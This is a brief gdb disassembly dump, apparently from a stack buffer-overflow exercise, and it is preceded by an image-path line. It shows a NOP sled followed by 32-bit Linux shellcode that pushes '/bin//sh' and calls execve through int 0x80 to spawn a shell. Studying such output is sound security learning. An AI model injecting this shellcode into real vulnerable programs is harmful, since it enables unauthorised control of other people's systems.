 (gdb) x/8i 0xffffd3e7
0xffffd3e7: nop
=> 0xffffd3e8: xor %ecx,%ecx
0xffffd3ea: xor %edx,%edx
0xffffd3ec: push %edx
0xffffd3ed: push $0x68732f2f
0xffffd3f2: push $0x6e69622f
0xffffd3f7: mov %esp,%ebx
0xffffd3f9: xor %eax,%eax
(gdb)
0xffffd3fb: mov $0xb,%al
0xffffd3fd: int $0x80
0xffffd3ff: add %dl,-0x6f6f6f70(%eax)
0xffffd405: nop
0xffffd406: nop
0xffffd407: nop
0xffffd408: nop
0xffffd409: nop